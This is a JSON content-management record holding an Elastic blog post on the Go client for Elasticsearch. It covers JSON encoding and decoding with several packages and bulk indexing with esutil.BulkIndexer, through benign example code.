bulk.","author":["blt4ae86dcbc65b02f1"],"body_l10n":"","category":[{"uid":"bltb79594af7c5b4199","_version":3,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:05.640Z","created_by":"blt3044324473ef223b70bc674c","key":"product","label_l10n":"Product","tags":[],"title":"Product","updated_at":"2024-05-10T13:44:20.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.527Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2020-09-16T19:08:47.445Z","created_by":"bltda02bad9f9f792f1","date_localized":null,"disclaimer":[],"full_bleed_image":{"_version":2,"is_dir":false,"uid":"blt5d0e32fd192657ef","ACL":{},"content_type":"image/jpeg","created_at":"2020-04-22T21:09:55.931Z","created_by":"bltea6cbb86fea188be","description":"","file_size":"184976","filename":"blog-banner-board-game-go.jpg","parent_uid":null,"tags":[],"title":"blog-banner-board-game-go.jpg","updated_at":"2020-11-25T17:54:45.529Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-11-25T17:55:04.606Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5d0e32fd192657ef/5fbe9a65c1502b76a169f9a4/blog-banner-board-game-go.jpg"},"industry":[],"level":["introduction"],"markdown_l10n":"In our previous two blogs, we provided an [overview of the architecture and design of the Elasticsearch Go client](https://www.elastic.co/blog/the-go-client-for-elasticsearch-introduction) and explored [how to configure and customize the client](https://www.elastic.co/blog/the-go-client-for-elasticsearch-configuration-and-customization). In doing so, we pointed to a number of [examples available in the GitHub repository](https://github.com/elastic/go-elasticsearch/tree/master/_examples). The goal of these examples is to provide executable \"scripts\" for common operations, so it's a good idea to look there whenever you're trying to solve a specific problem with the client.\n\nIn this post, we’ll look at different ways of encoding and decoding JSON payloads, as well as using the `esutil.BulkIndexer` helper.\n## Encoding and decoding JSON payloads\n\nOne of the topics we have touched only briefly is working with the JSON payloads. The client, as mentioned in a [previous blog](https://www.elastic.co/blog/the-go-client-for-elasticsearch-introduction), exposes the request and response body as an `io.Reader`, leaving any encoding and decoding to the calling code. Let's have a look at various approaches, starting with decoding (deserializing) the response body.\n\nThe easiest option is to simply use the [`encoding/json`](https://pkg.go.dev/encoding/json?tab=doc) package from the standard library to decode the response into a `map[string]interface{}` or a custom a `struct` type; the [main example](https://github.com/elastic/go-elasticsearch/blob/master/_examples/main.go) provides a demonstration:\n\n```\nvar r map[string]interface{}\n\nres, _ := es.Search(es.Search.WithTrackTotalHits(true))\njson.NewDecoder(res.Body).Decode(\u0026r)\n\nfmt.Printf(\n \"[%s] %d hits; took: %dms\\n\",\n res.Status(),\n int(r[\"hits\"].(map[string]interface{})[\"total\"].(map[string]interface{})[\"value\"].(float64)),\n int(r[\"took\"].(float64)),\n)\n\n// =\u003e [200 OK] 1 hits; took: 10ms\n```\n\nWhile easy, this option is far from the most convenient or effective: notice how you have to type-cast each part of the structure in order to make the value useful in your code. There are better ways.\n\nIf all you're interested in is getting a couple of values from the response and using or displaying them, an attractive option is to use the [`tidwall/gjson`](https://github.com/elastic/go-elasticsearch/tree/master/_examples/encoding#tidwallgjson) package. It allows you to use the \"dot notation\" — familiar from the [`jq`](https://stedolan.github.io/jq/) command line utility — to \"pluck\" the values from the response easily, as well as more efficiently:\n\n```\nvar b bytes.Buffer\n\nres, _ := es.Search(es.Search.WithTrackTotalHits(true))\nb.ReadFrom(res.Body)\n\nvalues := gjson.GetManyBytes(b.Bytes(), \"hits.total.value\", \"took\")\nfmt.Printf(\n \"[%s] %d hits; took: %dms\\n\",\n res.Status(),\n values[0].Int(),\n values[1].Int(),\n)\n// =\u003e [200 OK] 1 hits; took: 10ms\n```\n\nYet another option, especially for more complex codebase, is to use a package such as [`mailru/easyjson`](https://github.com/elastic/go-elasticsearch/tree/master/_examples/encoding#mailrueasyjson), which uses code generation to efficiently encode and decode the JSON payload into custom `struct` types — please refer to the [corresponding example](https://github.com/elastic/go-elasticsearch/blob/master/_examples/encoding/easyjson.go) and the [associated model](https://github.com/elastic/go-elasticsearch/tree/master/_examples/encoding/model) folder.\n\n_Note: Run the [benchmarks](https://github.com/elastic/go-elasticsearch/tree/master/_examples/encoding#benchmarks) in your own environment to compare the performance of different JSON packages._\n\nWhen it comes to encoding (serializing) the request body, the easiest option is to use a type which supports the `io.Reader` interface, such as `bytes.Buffer`. Again, the [main example](https://github.com/elastic/go-elasticsearch/blob/master/_examples/main.go) provides a demonstration:\n\n```\nvar b bytes.Buffer\nb.WriteString(`{\"title\" : \"`)\nb.WriteString(\"Test\")\nb.WriteString(`\"}`)\n\nres, _ := es.Index(\"test\", \u0026b)\nfmt.Println(res)\n// =\u003e [201 Created] {\"_index\":\"test\",\"_id\":\"uFeRWXQBeb...\n```\n\nSince encoding structs or `map[string]interface{}` values is so frequent, the `esutil` package provides the [helper](https://github.com/elastic/go-elasticsearch/tree/master/_examples/encoding#esutiljsonreader) which performs the serialization and conversion into `io.Reader`, so the equivalent of the code above would look like this:\n\n```\ntype MyDocument struct {\n Title string `json:\"title\"`\n}\n\ndoc := MyDocument{Title: \"Test\"}\n\nres, _ := es.Index(\"test\", esutil.NewJSONReader(\u0026doc))\nfmt.Println(res)\n// [201 Created] {\"_index\":\"test\",\"_id\":\"wleUWXQBe...\n```\n\n_Note: The helper plays well with custom JSON encoders. If the type implements the [`esutil.JSONEncoder`](https://pkg.go.dev/github.com/elastic/go-elasticsearch/v7@v7.8.0/esutil?tab=doc#JSONEncoder) interface, the `EncodeJSON()` method is automatically used; otherwise, it falls back to the standard library._\n\nIn order to understand how to use the client in a common application, invest some time into getting familiar with the comprehensive [`xkcdsearch`](https://github.com/elastic/go-elasticsearch/tree/master/_examples/xkcdsearch) example. It indexes information from the JSON API and allows you to search it on the command line and in the browser. It demonstrates a handful of techniques, such as embedding the client in your own type, building queries, parsing the responses, highlighting the matching phrases in results, mocking the client for tests, and many more. You can preview the application [online](https://xkcd-golang.app.elstc.co/?q=python).\n\n\n\n## Bulk indexing\n\nOne of the most common use cases for any Elasticsearch client is indexing documents into Elasticsearch as quickly and efficiently as possible. The most straightforward option, using the plain [Elasticsearch Bulk API](https://www.elastic.co/guide/en/elasticsearch/reference/7.x/docs-bulk.html), comes with a lot of drawbacks: you have to manually prepare the meta and data pairs of the payload, divide the payload into batches, deserialize the response, inspect the results for errors, display a report, and so on. The [default example](https://github.com/elastic/go-elasticsearch/blob/master/_examples/bulk/default.go) in the repository demonstrates quite eloquently how involved it all is.\n\nFor that reason, the client provides a helper component, [`esutil.BulkIndexer`](https://pkg.go.dev/github.com/elastic/go-elasticsearch/v7@v7.8.0/esutil?tab=doc#BulkIndexer), similar to bulk helpers in [other clients](https://www.elastic.co/guide/en/elasticsearch/reference/current/docs-bulk.html#bulk-clients):\n\n```\n$ go doc -short github.com/elastic/go-elasticsearch/v7/esutil.BulkIndexer\ntype BulkIndexer interface {\n // Add adds an item to the indexer.\n // ...\n Add(context.Context, BulkIndexerItem) error\n\n // Close waits until all added items are flushed and closes the indexer.\n Close(context.Context) error\n\n // Stats returns indexer statistics.\n Stats() BulkIndexerStats\n}\n```\n\nAs you can see, the interface is rather minimal, and allows for adding individual items to the indexer, closing the indexing operations when there are no more items to add, and getting statistics about the operations. The component will take care of serializing the items and preparing the payload, sending it in batches, and parallelizing the operations, in a concurrent-safe fashion.\n\nThe indexer is configured through the [`esutil.BulkIndexerConfig`](https://pkg.go.dev/github.com/elastic/go-elasticsearch/v7@v7.8.0/esutil?tab=doc#BulkIndexerConfig) struct passed as an argument to the constructor:\n\n```\n$ go doc -short github.com/elastic/go-elasticsearch/v7/esutil.BulkIndexerConfig\ntype BulkIndexerConfig struct {\n NumWorkers int // The number of workers. Defaults to runtime.NumCPU().\n FlushBytes int // The flush threshold in bytes. Defaults to 5MB.\n FlushInterval time.Duration // The flush threshold as duration. Defaults to 30sec.\n\n Client *elasticsearch.Client // The Elasticsearch client.\n Decoder BulkResponseJSONDecoder // A custom JSON decoder.\n DebugLogger BulkIndexerDebugLogger // An optional logger for debugging.\n\n OnError func(context.Context, error) // Called for indexer errors.\n OnFlushStart func(context.Context) context.Context // Called when the flush starts.\n OnFlushEnd func(context.Context) // Called when the flush ends.\n\n // Parameters of the Bulk API.\n Index string\n // ...\n}\n```\n\nThe `NumWorkers` field controls the level of parallelization, i.e., it sets the number of workers performing the flush operations. The `FlushBytes` and `FlushInterval` fields set the thresholds for the flush operation, based either on the payload content or the time interval. It is important to experiment with different values for these values, tailored to your data and environment.\n\nThe repository contains an [executable script](https://github.com/elastic/go-elasticsearch/tree/master/_examples/bulk/benchmarks) which allows you to easily experiment with different settings for these parameters. It is crucial to run it in a topology mirroring your production environment, following the [best practices](https://www.elastic.co/blog/seven-tips-for-better-elasticsearch-benchmarks) for benchmarking Elasticsearch. For example, on a common notebook, running against a local cluster, the indexer throughput is about 10,000 small documents per second. When the indexer runs on a dedicated machine, against a remote cluster, on a realistic hardware, the throughput nears 300,000 documents per second.\n\nThe `Client` field allows you to pass an instance of `elasticsearch.Client`, with any desired configuration for logging, security, retries, custom transport, and so on.\n\nFollowing the common theme of extensibility, the `Decoder` field accepts a type implementing the `esutil.BulkResponseJSONDecoder` interface, making it possible to use a more efficient JSON encoder than the standard library's `encoding/json`.\n\nThe documents to be indexed are added as [`esutil.BulkIndexerItem`](https://pkg.go.dev/github.com/elastic/go-elasticsearch/v7@v7.8.0/esutil?tab=doc#BulkIndexerItem) to the indexer:\n\n```\ngo doc -short github.com/elastic/go-elasticsearch/v7/esutil.BulkIndexerItem\ntype BulkIndexerItem struct {\n Index string\n Action string\n DocumentID string\n Body io.Reader\n RetryOnConflict *int\n\n OnSuccess func(context.Context, BulkIndexerItem, BulkIndexerResponseItem) // Per item\n OnFailure func(context.Context, BulkIndexerItem, BulkIndexerResponseItem, error) // Per item\n}\n```\n\nLet's put all these pieces of information together by walking through the code of the repository [example](https://github.com/elastic/go-elasticsearch/tree/master/_examples/bulk#indexergo). Clone the repository and run `cd _examples/bulk \u0026\u0026 go run indexer.go` to execute it locally.\n\nThe example indexes a data structure defined by the `Article` and `Author` types:\n\n```\ntype Article struct {\n ID int `json:\"id\"`\n Title string `json:\"title\"`\n Body string `json:\"body\"`\n Published time.Time `json:\"published\"`\n Author Author `json:\"author\"`\n}\n\ntype Author struct {\n FirstName string `json:\"first_name\"`\n LastName string `json:\"last_name\"`\n}\n```\n\nFirst, we'll create the Elasticsearch client, using a third-party package, [`cenkalti/backoff/`](https://github.com/cenkalti/backoff/), for exponential backoff implementation.\n\n```\n// Use a third-party package for implementing the backoff function\n//\nretryBackoff := backoff.NewExponentialBackOff()\n\nes, err := elasticsearch.NewClient(elasticsearch.Config{\n// Retry on 429 TooManyRequests statuses\n//\nRetryOnStatus: []int{502, 503, 504, 429},\n\n// Configure the backoff function\n//\nRetryBackoff: func(i int) time.Duration {\n if i == 1 {\n retryBackoff.Reset()\n }\n return retryBackoff.NextBackOff()\n},\n\n// Retry up to 5 attempts\n//\nMaxRetries: 5,\n})\n```\n\nNext, we'll create the bulk indexer:\n\n```\n// Create the BulkIndexer\n//\nbi, err := esutil.NewBulkIndexer(esutil.BulkIndexerConfig{\n Index: indexName, // The default index name\n Client: es, // The Elasticsearch client\n NumWorkers: numWorkers, // The number of worker goroutines\n FlushBytes: int(flushBytes), // The flush threshold in bytes\n FlushInterval: 30 * time.Second, // The periodic flush interval\n})\n```\n\nLet's create the data for indexing:\n\n```\nvar articles []*Article\nnames := []string{\"Alice\", \"John\", \"Mary\"}\nfor i := 1; i \u003c= numItems; i++ {\n articles = append(articles, \u0026Article{\n ID: i,\n Title: strings.Join([]string{\"Title\", strconv.Itoa(i)}, \" \"),\n Body: \"Lorem ipsum dolor sit amet...\",\n Published: time.Now().Round(time.Second).UTC().AddDate(0, 0, i),\n Author: Author{\n FirstName: names[rand.Intn(len(names))],\n LastName: \"Smith\",\n },\n })\n}\n```\n\n_Note: The `indexName`, `numWorkers`, `flushBytes` and `numItems` variables are set with the command line flags; see `go run indexer.go --help`._\n\nWe can loop over the `articles` collection now, adding each item to the indexer:\n\n```\nvar countSuccessful uint64\nstart := time.Now().UTC()\n\nfor _, a := range articles {\n // Prepare the data payload: encode article to JSON\n //\n data, err := json.Marshal(a)\n if err != nil {\n log.Fatalf(\"Cannot encode article %d: %s\", a.ID, err)\n }\n\n // Add an item to the BulkIndexer\n //\n err = bi.Add(\n context.Background(),\n esutil.BulkIndexerItem{\n // Action field configures the operation to perform (index, create, delete, update)\n Action: \"index\",\n\n // DocumentID is the (optional) document ID\n DocumentID: strconv.Itoa(a.ID),\n\n // Body is an `io.Reader` with the payload\n Body: bytes.NewReader(data),\n\n // OnSuccess is called for each successful operation\n OnSuccess: func(ctx context.Context, item esutil.BulkIndexerItem, res esutil.BulkIndexerResponseItem) {\n atomic.AddUint64(\u0026countSuccessful, 1)\n },\n\n // OnFailure is called for each failed operation\n OnFailure: func(ctx context.Context, item esutil.BulkIndexerItem, res esutil.BulkIndexerResponseItem, err error) {\n if err != nil {\n log.Printf(\"ERROR: %s\", err)\n } else {\n log.Printf(\"ERROR: %s: %s\", res.Error.Type, res.Error.Reason)\n }\n },\n },\n )\n if err != nil {\n log.Fatalf(\"Unexpected error: %s\", err)\n }\n}\n```\n\nThe indexer will send the items to the cluster in batches, based on the configured thresholds. In our case, we have exhausted the collection, so we'll close the indexer to flush any remaining buffers:\n\n```\nif err := bi.Close(context.Background()); err != nil {\n log.Fatalf(\"Unexpected error: %s\", err)\n}\n```\n\nThe indexer collects a number of metrics via the [`esutil.BulkIndexerStats`](https://pkg.go.dev/github.com/elastic/go-elasticsearch/v7@v7.8.0/esutil?tab=doc#BulkIndexerStats) type:\n\n```\n$ go doc -short github.com/elastic/go-elasticsearch/v7/esutil.BulkIndexerStats\ntype BulkIndexerStats struct {\n NumAdded uint64\n NumFlushed uint64\n NumFailed uint64\n NumIndexed uint64\n NumCreated uint64\n NumUpdated uint64\n NumDeleted uint64\n NumRequests uint64\n}\n```\n\nLet's use it to display a simple report about the whole operation, using the [`dustin/go-humanize`](https://github.com/dustin/go-humanize) package for better readability:\n\n```\nbiStats := bi.Stats()\ndur := time.Since(start)\n\nif biStats.NumFailed \u003e 0 {\n log.Fatalf(\n \"Indexed [%s] documents with [%s] errors in %s (%s docs/sec)\",\n humanize.Comma(int64(biStats.NumFlushed)),\n humanize.Comma(int64(biStats.NumFailed)),\n dur.Truncate(time.Millisecond),\n humanize.Comma(int64(1000.0/float64(dur/time.Millisecond)*float64(biStats.NumFlushed))),\n )\n} else {\n log.Printf(\n \"Sucessfuly indexed [%s] documents in %s (%s docs/sec)\",\n humanize.Comma(int64(biStats.NumFlushed)),\n dur.Truncate(time.Millisecond),\n humanize.Comma(int64(1000.0/float64(dur/time.Millisecond)*float64(biStats.NumFlushed))),\n )\n}\n\n// =\u003e Successfully indexed [10,000] documents in 1.622s (6,165 docs/sec)\n```\n\nThis example illustrates the inner workings of the bulk indexer and the available configuration options. To see how to use it in a realistic application, have a look at the [`_examples/bulk/kafka`](https://github.com/elastic/go-elasticsearch/tree/master/_examples/bulk/kafka) example in the repository. It uses Docker to launch a full environment with Zookeeper, Kafka, Confluent Control Center, Elasticsearch, APM Server, and Kibana, and demonstrates ingesting data consumed from a Kafka topic. To try it locally, just follow the instructions in the repository.\n\n\n\n## Wrapping up\nIn this series of blogs, we've introduced the [architecture and design](https://www.elastic.co/blog/the-go-client-for-elasticsearch-introduction) of the client, explained the various [configuration and customization](https://www.elastic.co/blog/the-go-client-for-elasticsearch-configuration-and-customization) options, and finally saw how to encode and decode JSON payloads and use the bulk helper.\n\nHopefully, the [examples](https://github.com/elastic/go-elasticsearch/tree/master/_examples) in the Go client for Elasticsearch repository will help you find solutions to common problems and use the client effectively. If you have any questions or comments, just [open an issue](https://github.com/elastic/go-elasticsearch/issues) in the repository.","newsfeed":[],"popular_topics":[],"product":["elasticsearch"],"publish_date":"2020-09-17T17:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"","seo_description_l10n":"In previous blogs, we provided an overview of the architecture and design of the Elasticsearch Go client and explored how to configure and customize the client. In this post, we’ll look at different ways of encoding and decoding JSON payloads, as well as using the esutil.BulkIndexer helper.","canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""},"noindex":false},"services_events":[],"tags":[],"tags_blog_type":["blt3830ff07a6c74e5c"],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt0e7c39f65cbd3755","ACL":{},"created_at":"2023-11-06T20:37:20.943Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-ingestion","label_l10n":"Data ingestion","tags":[],"title":"Data ingestion","updated_at":"2023-11-06T20:37:20.943Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.173Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt240c2986db0ba465","ACL":{},"created_at":"2023-11-06T21:31:10.051Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"search-applications","label_l10n":"Search applications","tags":[],"title":"Search applications","updated_at":"2023-11-06T21:31:10.051Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.331Z","user":"blt4b2e1169881270a8"}},{"title":"Search analytics","label_l10n":"Search analytics","keyword":"search-analytics","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt6c991eb897ec7277","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:30:57.427Z","updated_at":"2023-11-06T21:30:57.427Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T12:28:49.147Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt9fb9f67ee7bb5c15","ACL":{},"created_at":"2023-11-06T20:50:46.256Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"real-time-analysis","label_l10n":"Real-time analysis","tags":[],"title":"Real-time analysis","updated_at":"2023-11-06T20:50:46.256Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:37:43.334Z","user":"blt06083bb707628f5c"}},{"_version":1,"locale":"en-us","uid":"blt9149a5fda79fd708","ACL":{},"created_at":"2023-11-06T20:37:49.356Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"deployment","label_l10n":"Deployment","tags":[],"title":"Deployment","updated_at":"2023-11-06T20:37:49.356Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.169Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltefbcf6957c5e689a","ACL":{},"created_at":"2023-11-06T20:35:45.445Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-search","label_l10n":"Cloud search","tags":[],"title":"Cloud search","updated_at":"2023-11-06T20:35:45.445Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:40:50.742Z","user":"blt06083bb707628f5c"}},{"title":"OpenTelemetry","label_l10n":"Open source/standards","keyword":"opentelemetry","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt069bd34528952802","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:44:13.512Z","updated_at":"2023-11-06T20:44:13.512Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:35.903Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt3d6d3cd2ad3fce72","ACL":{},"created_at":"2023-11-06T21:35:37.967Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"visualization","label_l10n":"Visualization","tags":[],"title":"Visualization","updated_at":"2023-11-06T21:35:37.967Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.605Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltfb1e89b001674db9","ACL":{},"created_at":"2023-11-06T21:30:17.252Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"relevance","label_l10n":"Relevance","tags":[],"title":"Relevance","updated_at":"2023-11-06T21:30:17.252Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.339Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":2,"is_dir":false,"uid":"blt8783a9ef5d98d530","ACL":{},"content_type":"image/jpeg","created_at":"2020-04-22T21:09:42.024Z","created_by":"bltea6cbb86fea188be","description":"","file_size":"184716","filename":"blog-thumb-board-game-go.jpg","parent_uid":null,"tags":[],"title":"blog-thumb-board-game-go.jpg","updated_at":"2020-11-25T17:55:26.912Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-11-25T17:55:19.035Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8783a9ef5d98d530/5fbe9a8efd99385ff6008cd6/blog-thumb-board-game-go.jpg"},"title":"The Go client for Elasticsearch: Working with data","title_l10n":"The Go client for Elasticsearch: Working with data","updated_at":"2024-05-02T21:50:25.003Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/the-go-client-for-elasticsearch-working-with-data","use_case":[],"versions":[],"weekly_category":[],"publish_details":{"time":"2024-05-02T21:50:29.686Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt6d76a10744436b45","_version":18,"locale":"en-us","ACL":{},"abstract_l10n":"Find out how Siren uses the real-time capabilities of the Elastic Stack to power their investigative intelligence platform. Learn how they use Elastic to tackle big challenges: tracking relationships between diverse data and diverse analyst needs.","author":["blte7cd57a74cf61bd4"],"body_l10n":"\u003cp\u003eAt Siren, we build a platform used for “investigative intelligence” in Law Enforcement, Intelligence, and Financial Fraud. Investigative intelligence is a specialisation of data 